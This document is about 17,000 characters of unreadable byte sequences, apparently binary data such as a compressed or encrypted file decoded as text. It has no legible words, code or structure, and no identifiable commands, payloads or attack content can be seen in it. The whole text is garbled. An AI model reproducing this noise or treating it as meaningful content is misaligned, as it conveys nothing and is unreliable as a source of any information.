�]@8�*�"G�$���骴t�:�8�kȴ�t�R�T��;�.��E��!��P���c�*ܫ�Y�a�_O�=�q��͗�oʿ*t��&�/��j)(s�F��.��bgm����Ԩ3N�q�#E��.�7C0�@�~O�O��:��)�����}By]��}$��:��nh�}Sꋣ�MM����m�]��8W�5���cQ}��cw�)���*�4��ąhZDX�蹳KlED�9n�T:�;K���Ǧ�B7�R=�?���lk?���a��=f�C�N)!;OTF-���i�^�Hۃ�ŋц��5��(�/�]r��lxRW�q�����}�C�~[t������_����T�L���Am��f�}�-a$k=��Ú1Г��R�UW����3QdC�^>�)#O��'��n=]�P��wY�C����b5��`�O�f1�P�_���%2_ѫ�?/z^�70_-8��j���y�r�|���zy��g&(n��>W�!���$�4��Z��/�����i�nml�����l�f�M5R�F�� i1���/_>��Գ��v�aS)��2�5�\�O�S�@�Xkj���Q�  t;f*!値����u�?�#���| ��Ǝe�{��1�((�8X��0����H�έ��`0~K�2�J���rf�������1�.�6|ޟ����K}˟FW��-aF��-�]�?c�6@�œ2��ʑ�a�gGL�rћ��{&y$�asxG�%��IR�aMN�<�oVi�}��)�W��
_A,"FK�6u��YW������E�6�.���y��`����OW�ǝ+a�O��8��{_E�l% ���b�k�?�2� m��|�^���3>1<s��t���|~�ɚ|~�7���V�>/��,J�M����Fd8W�S�PHK����SsiC>Y'P�;f�l 8���ǎ���P!�%���(��x���}�v��l��u�J�����juN�d�kAy��n�LhV����U�F�Ȑ����lp����p7!�x�=�ÐyFj$���'�B��O�D���!>�~�0S������cH	�m�:Rt�x f�(�B��7�GgGi��{�ړJF[����+%mĮ�j5*�R�"�i(,�%n"�e0&�-G�O��y���+pZ��n5[�Y����;&���S튛M���@שk���%�=�~�u�B�0�6P�d;3$�dv䱥��ؙ�<�L��(� e
�$/�W<mY.~ַ�C�B��Q�q J�@��"B�*���^'#(_�/��DD���o�N��yh�����#`���C�4�"k����Bی�H�b���G`;�;?�Upp��D䵤�m��TyBla��ƸnY�	�����3/ٛ�Yl��f���W��9��}+J�
xz��!�]�ݢ/!��x|��i�U"M�N���t[�_Q2��^ٱ�y���qG��q���c[�9����/�4�m�ۍ���H&z^x��J�T�=m�3��D>r#.���K;�S�>��Q�_��r��<�� ��`�Ӏ���7��4���`1�����T� �dO���{��\=��_�/ɓ-�X�Tv�)�Lf�v$�B:!�?�V��"�Q�{H�ܠ�tڠd8HЃ� �^�"ŬQg:0<߀�ג���P��.�uF'��n�੽a��5�h]r�)Q�ڼ|NY�Bs肐GW�@�Ǆ��"ᣌ5�9�������9'�7o�����:5��˦�Xz��&ڈ�<OKҲM�%�����%�U����;6��x�&�t�]�>xΆ̉��7���1��8��I��i�c��=��e!�k4�X��)+BƗc�u^����BHwV�N{��LԏE�R��:
�m/�_2�,B[kiEPK��Vɳ�����%�߉���O��R����|���pA[>���2y�'8�_8"}�h��HIM�
�B�oP���cz\���ǌ�⚳0ҍ�&S)Jf�030�2B��l7�w��s� ~5BLIKp0���ci��asaP��+�x���j�Bh�H%H�f̓��usu�{�6������`��@>�$����K��ݷ3�Nmo�pk�A��>v���6ÄW��=��QXa��Pi�)��q�[�U0�HV$�P�o2���Xy�7��p�3+ N�J������c�v����m0�G�al��c=g�3��'�/*�����{�nZI�\��B'"��
���~��i�%ԮH̴M�Ș��樭3����e�׊sC�3k��X���Z4����}X�1�� �ᑺ���k3H覜OT�6٦$@m~��V��ao��e�; ���Y)4�ާ.�t�c��X�rY*�C�%.q=��'�ޫf���h!�>ҙ��(Xǽ1	���-(���"��=��M������[����T��_G�7�h�?}nr��o��B�II هa��YR;��5��>t)(�kiK�/w!W��F�L~�N�=�@����o�y���Z���1yj�*�#�ɰ.����~�eߤ���n+n?�P�S��}7<���0�Ac��P�Yo��"���C�Ug��گ���%�8��|�^�5g�3DT�'����������XHj~{�A�#�Q�[#�l9��ׯ}�ݾnA̛�G���Q �eȶM�e���ׁ+I����^C����;Q4%�o0���n�	e@E���a" P���Pg��m�y��Gd�[$��*�C!�+V��?�S�?�r�����虵u;5��� ��i6N)�*:�/��-�S<���� �K-ل/$���[M�)�� }��M����&�����B�Iv�3���g�<7��a��~��ʙ4t=%��+��<�������X�L���jxq?��������Gh=uR�+8�����#m����雡���j,j�%�\$}���s�X�Br�;.���#�\�^�p�� �o~���Q!Th����j��?o�M\/�!�_�ߌ��ϟ�<��4�8����aK�bt䱖(o=��P�#n./w|����
û�9x����d`n9թ�o�D^$qB>�r0�|��p�_�\��̡h�+{�W�"5(U�L/��>o�D�W�54�Se��]	�c9�Y*���C����s}�&�H�f�B�S�!2�+H���"�'6W���b��Q��Q�-����D���@���8�79)V�������.ӿ� �<�~�b��K�ꅰ����z5D��ڂX&������Ae�����/����e�b���V"�A�^�|gl#g� ×�E�F���t����iv©~������RM<�+�������?2��JH�$F� �!��x��O:��QV�s��w�	'��8�0<a�c]��^��d��0~�Cq��\�G���#���o��-�`�����+n�9:����QP�y�����Bl��Z��>�H�t*pQ�����{*��������-��Pn��������͉U�,�|\G���B!��`o��A(G�ֈ�K��(֯��5�����y�?�-V�c���!�g��P�|��tf e_=�j��X6���Oi�����,��4�ι���$������~j��5��l�����<e�;�{��q�����O��=���
M��,ߓ>j���`N��|��D��m+�j�H��ֶ'�����N�\�t��e�d��d𻄮Κ
Pr�\@�Ztrŭ0\Vͦ�c߽�˪{0�O�2�߯>(^�MJCx��(���H�r������块MG�fqÿ~3��B�\CXp$�8�f�/V}j5�|�F���&}w��uab�Q�W�(����#�����,9}��MuLC�!���6/�[��&�����<�OirB�cr�t�0�/~�u�"h�رz�YvO�K���S�+��#�l6���Q��s&�(!��z��&m)=�<K�#$1�9jK2؃���bxf��C�y�]�D�=��6�O8�w���.JmF��rA1�T�u����1��[�兲�Q��&0r�u�,�s�,��F,�g|�B�kM�*�v'�q$r�hs��(��:ȝ7l}��a���<znWV�1=�A̭!$Sоq
���E���+!����7�ؐ��D�������]����:�,9��Q��P������ؙ~
�D2��k���p�,��6-�o1�t�j4Į�㯊Y�������d�W���/d[���g�1�,:�{�>�=�Ym2�'��P$�ؗm����t�@���R����p������;�����CD�����|N^�X������-�0� �}fB�`�B���\�����_j�K/�B���h�YOr�53~����'@��g:l�w��kϽ7a&p��KR\�E��5�I���)*���ן��`!B��Ԅ��	���4(� �Ăpvb�+�9�n��S�M����@HH��OH��aPd�(!��:�����x�*,���
��f��İ{}/d٘�L�9����Y�&`���s臾i&��]�/�Gc��E}���s���&c�3G�h�uG�Gk�c(Ct�E,Ř2��a����H_3׮J{w�����<�1���%fG��8�qN�PDo���_Jyd�v�_ү U�+G|t�u�/t���[ܚ�z��SߦY#J#m2����_d��F9�z���;_R�rvN�p	��1��xu��g�_SX�6Ǹ��!(5=�!gz���	�-��
1�����{6��L����Z\*�(Lt��s*ө�X�24%3���a��Rŕ_��b�_[E�U դf&Chc�1uV�k�N��gud�rzy�Id���U���W�l��ݾe�]1�Ҷ���X�(Z�j�G}㽶Rg��e����ӕ��Al}�5ӆYH�$s��������~E�wZ�������"�9d����A�d��:�O���?���>J�szp��j}T"sk:m�W���sh��3����]��"�=��:|2n���� 9�1�f���߆�#nH_�	5Lv3�����I1�S�$��_�l�F��=�᫂���}P.�J{zm�{��Ǹ���c�!o��-��}[ɿ�g�{5
�����Γ[��v�$ӬQ�W�F����t�8��r�ގ�G5�CH��5{���uF���� �K�x��y��.}��̕�?^fx\yvt�����W��V}�kJ�Ś�9�F2�^!G �����y2�h%T�Үo�]��bК���~��J�SL'��ͭ�.���/�ޱ�m��$P����fH-�Y�c�Qs�±�a��]QC��6�a/yo��J���C���8�������N��������Ӗ�"3|Z�˚sM�I�&u��q<LyPH���v[-��4�,�Ho�%TD_??�H,-k����E�=�xr�s�z�Ws�?Ӣ�d��^��,��u}���4�[���C� ���uv�l2�S@����`߂u��$�b��(k!��c����+�eA�_�O��o Q3&��}��r�P,t1�y�7̌��W������W^�v��5�	�YoaN�;�����]�ݕ�nR�}����sU��Bh�&Z�M��fb(����'�@?@�`���������� �$_����S�vlw+����s�$d�j@�bۯ�����F�F�F�d��Zm�z��\rc��l�E��e��[󳁺ӗ�7Zg4�}'�m�$v��(�_�4��}��ӯ0�H
-wd��R�/m{��3ZG��6n�֑��)��S˩���j��6 �V�y7s��}8^���8��\�wT(��m������\�e����T����SFr%G��|�T�e�ѽ���LF˟�{�<�܉��H� �Y���g��E�r�G~�yV��m��P���$t������d�x<�w^�׻d���	���WN/��2�[�O���g�}��-"i��W}�(��QX73��kђ�	�)�IW�֎F�OF%�(��ܕ�MC�rh�H4G�[QQe�lT�薹�����j��'�2;&5]����6�{f�v8A��� Wǋ��"���<�X!ȍ�&b�t&��*�JW߷�Q��t����e��]��+:���/3ȗ����K�rk)�5��`2�٩�ڜ�!��7X{VB���ʓP^�����ߒ,�?elJ����Y7��<�����������ߟ��}�߀1ٓp!⢳����v%�9��|Q��N?�패mA �	��5g�__�Ir���x5;=�$��yB���<�xd��Ӟ$���yA�'I�nj��z��~�6��]=gܴ��x����
'�Z�W���r�YP�� ������[ �� �դ�',`Q��m'Z�)�И�"PeA�&o���{���h����:����X�`^���;p��L���c�2��ݯ�Rg�"�����6ց���9�?x?�G�ּ(�,u�@�e��T%m�/���b-%���f��΍J���z�������6&6����׶:��f�>�����L�YD��il���ǃ��	���(��etgssH��?��y鐹�����p�	8���Lb$]u�b��[���'�aL�՜��%'��(�y"1E�)f�<�yΖ)Q��Xǡ�����#xn�|%�8eK{� �T�"�$��m�Psh7f
�){$s5v��3��}�%�.M�^Nh���L�Y66���ӥ�0���P֜�a^��$Hc#� ޔE��B�߭{b?�ox�7x'e�s��0�{���N*�AQX�$�֐C��I�n���6��3mH➥��3x���`7���2j�7�l� aF����Pq�<�����xPi�X��8�㨶�f}qXT�p5h����U��3������'1����������5� w���*���r���t�e��M1�;�X��l��H����R�^�}X!�NK ��L�-]N��E�Ea`���=T��N�Z�R/
B�2#�þy?lr4{x�H%݂�\̶���PI�E$RQR�?���\���O����B;�/3+O��\( 3�ad�x��D�u��5���_$!�Y~�O1 g�`o(��(Ȟ����g�y	���-n��7ڗi�m�х��R��=��K�t�7'Q@d����^�|��}����E�A]���(�5~������s��R",�G�FyC $�<5���&F�ݽ� ����۔П��s�f�ρ���Usq�)^�LK�W�������Y�P��ס�¬�l����g1��d���y�=�����j޶W.<C�FU<o|�!0�9	�c���ۚ"3��(�V;����k2�5���{��]������� ��D���x`�r�� ��Nn2e���9��f�ǆ`+�e��LS�m=�ü���`�e�l�Ӭ߰�|����K�TA�cH�&�AC:�K��
| "��C!�IYU��4Qٞ�{0M� nXN�ی�B,�,���b.#�x<K���]�-&���!���+�<����XXh��>���K�����bF�4��f%2�W���\�t�~Ŵ#g3�@�V�o/�!�m�-�[z�v���=60`}���E���� ɏ}g��/�m��S��]ŉ�����.��N�j�wÊ��ZJ]��kl�3����������r�7�]%E�R����G���q��$�(�(���{0�PB����P���%�ub����!�5�%n�Jx�F�֥���TJ蓴��=F�HB���^�G��x�q�����uA�����oj��#\B��u���ѮQ�t�2b�q�RiD���9d�n���l��-]k�Q���_��U��4��%#����N��v<I^�xj���@G�,���ޡ]P�3��<s�:=2��@�¾�ݘ�RV'k����U#��΁�(��{F�����
5QDE�,��Z-v	:3���6�:��u?=�bˍ�L_�R���W,aA�޸��GV�si��@379�v
�6�k�!�[8r1[*2˔zR$�X= �����Z���8�f�#�����g�H(%���
~c15��wG���&���_s[�G-͵]�"z�P	rB.��ss?��zy�7ۦ1��Û�+��7�4�<�*WuF��o��/݂������6Q7�`h��9:$3\u��nχQ+�DLI]cR�:2�Ou69�ۖ6���1o���|:~���tPŊ6���n�~�Ӻ4��AŒ��������萉�(��,��Yb]��H�PhZ�1!�j��	�h�E3Gv��)m�|�$�]��,ҰC6��m`�\��l{���h��W:i}N�&�R�*���h�\Ĳ־�ᇱ���!�nxt�M��Y�v�o���[��rp��kj��X��]�Ŧ@��z�`daC�ǈ�E�s�i���3d��)һ�%BV���+r�G׹I)��c��wF!�Og@���rT�.�����w�<Ȝ���{EI�y��b�d]M}i6���y[�K�񁘉�R��Ղ/|Q�����e��
�#��9����g�O����>n�/ z4���Cǈ�?�\�	�N׃bs��Y��D�&�)�����^�0���lmoB*��L,~Ls/�t�G��U!T����N�Q�/�.�9 ��lF~gR���o�}Y����ӡQq���qL����
I5ڴobj�h�̈`��Qȉk1B ��7]_LR��*�7�s�mR4�������ە���w��`�q��E�{��d͑���ut.�1����t�����畅IYJzW�k����#wسVl�!@ُt�;�]����F����L�rm7◇]*F�����m΅`��9e�>��e�{5L�kjoR��3S<�f�L���xB�x&�b%��ɿ�otUF��S��&���=�ջ��i���o)`�$6���Aq���)c���g��^X0�->�f����u����Q�爥���� �o��^��	�t^!�ރD�����.��%�
����f�j'�֖*r8:�6m��m�dc9��Mh���k�q��������~�"���������Νxґ�w1#������>}�nK�k�-|d9�;_\���E�%��̡O7��� n1�zJEX��G�,,�#;��6�Y���:Vu�oT<o�ڬ]������ۈ��g���wj�Ĩ��&�Bw��&B�-��,��G�)`ո��ӡy�۵��p�3��D��
Y�l ���0�	����O�M ����>�p����Ȣu�K��Ɵ>t(Is�?�(��O>ƐҢ�R���w��u�t�:�(��s�h#<��������uh��}U�����Ϊ�U��RVt�o��]g9�����+�O�{��dz��4��-Z�t�?�.W��o��X:�t���˪����,� �E�6z�!��})~yاM2���o}0��>hP�W7�c�~s<�԰�YRK�&��=f��l{α�֙�Ch�%�'ɤ�y��I�������1W����:�9��[�^�~��n�N����j)Q��]SA��JG�f
5�-�b6;F����<�����a�ߖ1�ߗ�{���T�ѯ�j*�"{*(����;;�"x*_Ԣ3���^�+ޖ踊߰��)	���$�4���5E-ҕ���xe��m�D�'�}��Y���i�a�\27��U���%o�`���O���L��@>Z8A�qf6��b5�(���H�>.���ԟe��aO }m�<)�S�CrG��[�p�o
dC���*zk����H.��[F�C�15^zG�rG��k��5����օ%���G�� �I���f�s;����L(UI����?}#���æ�ƴ� �@~E��� ��������5!��r�T-Jc�Rf��!2jIH��\2�*��'���zG�����*?�H- Y�4��˸W?��7"59|K7�HZ���մs��"�m����\B~��@��6���,��bq����PټŘliA^ŘS��F���'���H�9t�zFx���.}���"A֝P���n!w��pB<���n-��N������V��� 3�9fg�N�Ys�z�`i#��4�#a^��"���9��>TIdZQ�;���┑��g+̨
km�j(����ԉ�Z��V�I>�!��+M�2+	�.�'��r����+(�įw��mkA�!�pZNi��0�q
_*���n]�1z�vr��\������ث�	5UE��l)���w��gkc%{Ʒ���%"E��h��f������3B�tũ$����8
�^8=c����yt�|[��o�Dxl~�}	x"����ܿ�D{�<��e�G���?�vIh������Κ��''a�f�J�"���vk���8�?�H`E&=�o�%"�{���`&M�?_lL/�BA�(k@MQ|K |LIS�R%�B��д=�o�p�*K�é�]t�z���vJ]��[�|� �w�����K�R�	,de�a�&O�=\���x�Z�0�\lFm 7I;5�J����=P��w�`4]Q��}�TP�ѡ$���4Yۆ6l�oLyXc��F���)������V�0a����?�͛�.1��O��C�mPO.�����N��aV�0����Z{���?��qjn.<���r9�e�J'�=�[(^���]����8a�9�X��2W^��������7k[/�_8F�2���zn��C�F�mE��U;�B����e1o��n��*��;�����勊-�%�*V�X	M>���W�Y��u����n�!b��;�I��,R���y�����	y�]�#AW���i��g]y��̓��4�8��u^	����qÆ�vw�l���cKmi�C�w���QR�rq��"WǢk��)�3�+��³�|7�bDI� �g�v��<D#���G�7�	۔��b�M��ѕX�Je��zkS��,V�Ӣ�v���a�c���bh�_��o�e�͙f�x�'�&��J�����}BVWz��[(����qJ�ץ<6��ؤU_��H:˰zYKdt���u[�oOy�����F����{ �L�iz�2S�����Hz����yҔ����#gbYr��M��ڊ�q)�^�W�MW���dT:	�*��W�i,yOنt"SR�]i߽�����{r�Ÿ=�߽��GG7�o�8-S��}�j����\٬�z̲�����O�-6Ze�_��F�M�i��3,�� ����    u��[��K�:'���V*>��<et@�Ž߇��e�!r�+h��� W( 	@�g�ˠSHԡ!|/��6[ �����?��tB� 
aix2�]g�D���7k����,^����  �X����o��3G �Ku��Z"0��;yfY�׼�f�<B��V	�|�2��i ��ϕ/�����u�ia(��L\.� ����a�X�T1>���B���E��N��&�����R�� �,5�Kq:��3��A�|<���$*�d�
�Ĉ�3dY�s[�8D�uڨ Bč�]\c�\Q�e���P<�H��ѹA�߇@.�ZئC�}ϫ(���]a�5V���,@�c�ɍ,�G笆w����M3V^���_�C��B��g�}���=��X'8Gp�*�E����7�7Y�\���D�|g�&i��ϊk�����)�ׅ�qKIf�/0p�T��fx`��R��K����n���8.�,LA���.� *��(�0�԰�M��J���!w�o���lM�V�)2�#N�H}A�d�ݥ����������c!�Tz����˽�t�'tjǳsw��y;_T� �����C�`FfVjTX�!�h��������ZҎ|/�.��9X�s��%_M^�-����P�➰O���:�<3��[>�c&m���$:�b'Wm@O}�f4Ms��}�(��YL�$��r���S��f29���6�{]a=�`�PjÌ���]괋JNq#�𱟁�`��%� %�H<?9:t'��b���s�C8�7_ؖ
�Hc3=#�Uܐ���^h��������6AMBĢ���>Jp�OЛ�,-x����6ml�`�~K�l�)r�L�+�G{���ۿ 艔j�ӝ[I)n�47�nZ��!��ܺ�Bc߼2��iA����
*�� $�<`�r>33&���4e~�a���N�Ei�/���fdU��h�X�>S�i��fc8?p���p:F�" ���;�+�a����L8��tA�� K0�G/Hh��(:��lX�t|Y���V�C��p뀨m�^z��lu"ʍ�,��u|2�:V��(��kYX�}?��O�(Xݢݼ��"���FV�ˋ����d��5�:��=,������[j.h� 6bfS������l�#
I��_cڵ���|I���X�[�%�����lI;�nbT�؆.���->T������T��&���-_�h'r�'��-qp&�8W;���:�0�3ح~mC�a���� u���0�T�j#��i�]pX	P�o�5�ԉ��@UiG�����1�h��C�5!z=W�[�Q��C�'^���f��0�Zo�[ �:y�����B> ��_��@�.f^�WvH�A-w|�\5Q��G���t$��v��;�4Zu|(��8 Xa�6��'�.�e/�Sq�s��G���}��'�ߣ/`��ӹ�m��r�PW��Y���=�f�}��{.Q3方ټ��aͨ�$r�K&�M�f��V��(�	hf�Dۥ��[���N�B�'~y<� 4��2d����)q������@���"�"�e�K� Y�[�-n�0��sR���/��c�'c�	lOX���h̾ p���-�Y
?�>��ܑsv��~�RG n����c��NѲ�'x�0�����kںS��Uo�^^۝[�ƈ��8��o����^��eWP
W~?�EU>�Ȏ�����yY�7�𿇚�f������F������Tc�w7�5��9�/���ey�w��2�H������r�$�i��8��ĬC����y�Y�f�Y�� ��ej�u*��Z6.��tSy�>������>��f5'�/��v�����v��]���3z�����BM��,�q� B� �$Ͼ�H�7��:"IŠ��b���nf�H8y~#{�q���5��c����I?+�+l��SH��vX^a�����7�~PR�-5s�.��%��{��!���j���QDNV/���O�:�^�ͤwr	g�_�Wl�.��}��X�$K>�Q�>	�{
�ۊI�m �
x!m�������ke��~�置���%�ʦA�|+ ��.��7/T�p5tl8���g�:5:tD�H��:�Gi
W����3�����w.�f�� ���kMV,!�#�$�`�'}�?jY����xng��"��ܓ0+E�RK���/�I�+Z�_4l��Y�V��ڊAC�!l��5bS��*ǈ�%Z�����:ͳ�@�i�B��(�
�f�ٞu6g�n ��]q3�}���x��`�H�8eL��Qg���t��N�W���*��4��9�ll��VS2�@U�0X?����R+Q4�Y�*�lC�-D�u�Ɉ�
�3�D�S?C20��}���r�K�k��Ӷ���"XN���X�_&p�s[x���nO����@���ajL�N��b�~\�x*�	n�{���6�wd)�Og��ޖ�0��|]_�-�MB�$U�̄(6_�䔆� ��B�?�oa�s�;�:����h�f�}k�Ü ��&�:\���q���h}:��#5�vpA��\�]�dS�o}���ef���c=ghO�*�'�3����1s��|�xCI��T!�8��m��i����Ϲ����U�hmY�,���L���㦰_}��x��Ĕ�K�����r�.��:S}� ����� ���ƫ�@r|!T�pC�wb���W7T�V���m@�G3p����>r�����>��j5]I=��@k�f��[�7U �}7zG:��??�	�:)��zh\����v��I���P�*�����-��X�u;�r��n��O>WU���4��2�&���bS��#�'1c@�3�>4���Hq/�����d���� %E����4)���0��ۊ��R9G��P�W?��a
q?�=c��C�	Ȑ�oO��ѣu)��:��,;�	�gl�(���ΗH���%D�/�/.+М���e��!I$9���$�}�J5DaW����|̞wID����+Yju�s�̬�����~�CJQ�!�N�y�y�^&/_���O�O$��HhtY�[�Q\{�:���	n�%� ��26�bC���S�uQ y`$	}��X[Z���ۏ�}#��48�Ȫ�'��*��8S��)��i~��5>�2/�tų��YC�:f�W��9�ل�vo��n��*���4��R��'P�����%�7d�AT��v�`^����6�r�XM�[�n�f �]
��ƆQ����"b.B�J6x�����0zٔ.1�,����[Lk�F�갲xpD��]�h_¤�����š���g��e]jL��άI#Ů�!���q�d�2,O=��߸���M]�8�5���.#��MB����z�De��I��qp��KV5��o�pJ�n�:�L'vs>G��<o��h.����ն%����ރ����\�<��9��R��ܪlӟL!�k�/CK��6AC�!f��}�E�%�BKb�|]R�n�-�������J7���}��"�p._;07���'��β�kz:��L�G�`�xR�@�9��ԁ���6ƽ�~AӃ�g�J�7}5���[�l@�L��9�2��{��.De�v���ݪ�b&�n�#�&j�X�z�SeW Ko}��U<������P�"$�C�Z�A�p�9!4Y�"H�h���54O���_w�dD�s�qdܣ�0#T�Zz�1��.j�k�E�= ӴV�@�M���_o�7��r����fp��Ua&s,Rm�03�������ř�7�Gol�}(T�A0��J^�3�L����RBI�/Ĉ"2� ���/.�+j��Tz�u'�Ds%-;����^�n����T��I}��L�B'�P�I��$m�7�#��U��5�A]GJ�Ho� *5J��I��p1bf���8�U���r�e���ҏ����������h5�^On��*��)Y�?�W��VC<$
S 3w�@���$�Q�s�<ܟ���"\�/���a���iW�2��>��5�V`lI�;�OՍ*�RVzV*��uh'/HU���a�G�ILQ��{�(��.cI��{͟Agu��x���OS�L������<�K��I�;F�T����^̧��s%���Z��32����8GR�8|�������*�x"
Be��ɵw0m&��֦�|yF�(n�iz�_fu~	���C7���( �9|�a:�{�~�o-z�L;w�����B]�$�m~4j/�ҕ ��\ԻI�a>�m~ʰ�ע�m�����.@�Ou;�8�t��c9U �Z6c�)*aӓ����q%��D��Q��>��5뾰X���h�K5�3w�������'��J�g�H�Xx+A���\/p���g���RHvKG#.��I�.O�0�iV��)�ą�y@���9�B��
�곊֘ˢq��^��AF��s����,�J��9�]~��5�_�|HUі���^�󆺩k��C�jI� w�,�%պ�u�X:�ӵj%@S k�d�*[.��?��G�.����Ô��a�Z�L��ܧ�\�Y�����8���B\�t��)l!uCy� Urg�?N���$C $jĒ��s`��pY�-�,9I�?Rr�]x=u�6�S�>D�B§�Y����#{�=߉��^i]�s�\��DE�W�.�H��ۗ��ǳY�|E�<*N�V�Hbr{gh���C���w�K#:�~�gǱCm��+�U���ׄ5�$�$q�������-�PF9@�'%������Ӻ�+.wņG=�@��������AR�K�k^��E��Xɢ/��L����-��C,&�8yE��-��%��gM���^�X��M*#�l5�t�����dj{:��6�9u,��+��u&��#Mg��~yfr{�4�� ���������=Ybш�Bs� ϰ8��4$H^S*�y4�zq��(���@
�%��y�Ds�C5b��Q�D�7`��=[e��B�;Io���Ёa`��c�I�ͪ)�H!�s�;F�����K�;�8�o���"C-��$���t���΢�����-"b�Y�L�x�dae]��N��$���f�.G�t���sm��f_D��@�d<��a�=!� s��S�J;�F<zlk����<��m�%�KorY�R*57^� ���9��>�1�^m4���s@�|����?py.T1�W@�k��>-�ϔ:��+���s'Ù8t�d<�yo��e���c��U�pw��y�%��XX��_˕��+͹�8�
�}tvx�����]��i�������ɓ��9]���v�r��^i�k4��:A�9(�1A�pyc��:�q���p�S�.\�B�H�"�Y/�b�4����̐���赃�A�ݏ�Ȅ���; �L#����P�J�S�Ν�����>��Z�4����Ҝ�Y���O<��64y�R�����K�|��(8g~�<͋�˟��`�r�_��	�.z���3��I�� �$��6%6��p/G*�9c0��w�����Z��X���xk#����j[1s��}��+����Ĵ[PǨ�o�_��pt��n��p*st�ioevq��$�\�qx�g=�?c�����:K=.�g����5ܐU�;[cgCҬ��6V�I.Y A�����Bo���G�d5e�@w����+�TpB	����\�1��F:������|���	���t�<nV�8K$%��O�"���%���^z�i�c�,m�f8I���ғ"@F��I��<�7�ǹ����āSھ�&|��wU�7�'K���`@d��0O��<��#n�����G�WF�$w�f������`4Z�O��0��^�:H��J�0~G>����cF�e3B�D��f���)��5�E�q_��ʹ��<z�gH�[[Avb�31h�̌�TZje�)Т�$R0g���(mS�r�٣l7�Y��h��T��uT�
 �l��\@l3��r^��5�Y���vG�^�˂"� ���M�H�6�b��c�#�a���r��gN����>̖Z��;D�������ϻ��Ui��M�����a���å7/�5���ߢ��G�n�V؇�A�86g����Q]���d�@���R�Ke��B�㶲/� Tb����)ZJQ C#�b�V��6w����1��k����lKɬQA�ɥ����s��%X�P6�(�Xu�g�đI����
M�bL��c�� {9d*E��W���6��j^�]��V������C��ې�.��y���,b����| �?���6�1�Ј1���'�8��-c݌Y��ݩ��$�b��C�`�`��v|q����j��i[�7(�q@>��^�}�Q*?ׂ|�'O���5�ڜ���@�]��+5_M -�.3��C������`xh&aSڦ���< �m���M�ti��~f0�^�z3��T����TsJ�zk�PFT80y�e�K�T�[
��3_: � ���<�~�
���U�s�3HW�K���Z��,x�`eb�qxE��/�
|�� "-�6�?���O�c�?�,vȎ|�O|/������Ϳ�kp��0�(�i&��$���f|����-��G@֭y�U8��hr �k���B?���\��jsȽT�H��x^�+:*�4����G��y� ��W�i�z0�����VҔ߆+1�$G�q�͎��N��^�A��]�Ml�?p�2@ \Ү�`�rL��?j���Խ�]$���6����̽�Z����:@c��p�B�ڲ�0��ѫG���9��[�L[��c� ��zGc��$y�5�@�z����P��s�n9ۚ��w�Gb�%�Q��%ª9��b���9D����X�~��ͅ�'� P���$N)Y��o��D,����&  ;@	�U���,�I�Ch���E�#T�g!����l85bз)�����T��f5�J���)��R��)��H���8�=��A�~L�WR���y�
 ����[N57����C���r� ����E\�C�a���f���_�'�U筟���ゴ����N�L�s2�&�f��6��S�S��0D�:��V���}���N���u�v�%o��X���u�9K��&�0��B��6��������:�W@���^sb�,8+�i538Py��}�L�VށK��v��D�3q���R�D�TXS.K�l�-
���fo!�毁��EԤ��������C0^�ei�^GI'��Sd3H؈�M�hciW�~��@]P�����_Ƌ��f$�ٗ��C� �'��y4P���rĞj6��or��D�X�ku�t������2�  ����u,c˖� �Tq��	9gό��"��hs��nCp]Y%!� �p�'�P
<�[��r�x:u���|~yP��.�;T��Ù�y���؋��ꗽ�J%9-�p����ܣz���K2����G�lx���ϲԇ��+��v���A�4,���Z���x�X_�`(rd:��a�=��]����*����Kb�B;�� y4�)��!� �k��(M� x�BcE�m�0��[l/��R�l�7@��0E�&�k�n��8�Xe�FHƔ�!'�!3�'��}����.�ѳ���WΙ.2�Fdx������s���_L*Ha\�#�c��\��{~���%�u��*PFLq����]^;�u���T��w|��5�Z���n�P�����2��|�Ʃ�³�B4RP1�ʧ��S�$6��⫴3Sf� W%@N#��b�f)���#��A���G�A4ܚ�CRc-[�q�4��,�QR�r�~D/�� o��R�#t�"
+0Ĭ,����羨������j!Izz�Cz�W��Y�C���%�}��ֈf�%�^�y�gcڇ�k���{�_��+,��ٛl��w�?����� ��"iL�$ƌ���8ME�l��n��3_��޶�b�<���Wb�;�K�^^0@s�G5.��<�~[�<i<!s�f��d�E��o�U�f��j1`>sC�Dq���.�A�X|͞�q6�3���RS1�G{ѣ���g���
H��}C�4-G�Sq:ʕ�y�&�,���K
���雸� �@
�}�Ÿ3�ׁf��4��pݸ{G�6�tbȗ1��)��Xc�Kݻ�EՔA�(.Z��&V�5���E��7��Q��~s��ҩ�0[��v�-P[sU�4�qڋäX�絳���NՊ#��2Ǳxz�'X�?u=�3m�������-W�,�>��#b� l�j����-̜�����U�	�a���;��x�e� �&�@���C���A&Wd���'�i��g�?l!{a����&��X���-[�4"&��p�˶�Z��wi�K��HZ���8����<����,�S��Cͱ ���R�n�<�
]����t�i��ew�2�Z5�YϤ���� ra��792XJxPhU�	?��� ���U��ھ�:�c�����<H��V�&R��X���z����kb\_-=O���؁�����/
=���Y�2�\�ڂ_ �y�.?��pw����r<�gn>�ḁ�Ψ<���:� z�?x��{t�R��.���"�oG��x�'�6��5é<6-]�ɾ��V�qI������kI�l��a�� z��!�=s�+�!b<�\���<,��߹�B�BbV;b��ԎP˕y���=��CP�A�)/�N����,_<&�s�,�N��"_�g��&���|��_��`S�e�|�O�"�����yv��QiV��[����rG�:�q� ��๴��Fzq�p){��mqE�;cލ��X�X�,���RЏ�;���(
O�AX�N�e[�6��#^��$�dA�4$�eM�6���t�$�T�3�R&��wq�U�*�۝�-kL�G�M�� ���d�f�
��e̴�1�#p�M#�I�>��	����Կ�.�$HU��P���V[݊��(}(A����"0|.��%�k��#򄚉_�Wg�r)�a�����e�0����p<I��LLy�-t}>*�a�J<�������i%[��.����r cg!�w���HW�`�㗕%?�2��Fz������u�l�,*��݀�\��Ɋ� [��`��O�չ���/TX}g�4�o�^Qd�%Ln�'�p�H�Jk��o�`3b�`ެ�H��Frz�7'F:{WP7ٌX��|����C����N��S�N�~�C��iR��]��i�I�`?��O�����A���y�Yn6�7I�b��5&��-Z,��0�'�T��\�޺C��>V��[��R�mb���]2O��k��9��������ޠFi񃰳��\���t̤�׺���□s�s�ck��]�/��p��]1����p�,ڮT�6�����MN����棭�a�wo��V��C6UW	�;��r��5�uS6އ�ǊޑD!7����F�F�� �s�%*p��	Юd��'��ǟD��A1�K;���@S8�5kC��M�K
ڵkM�Lt&s�\�'*��T�7�[
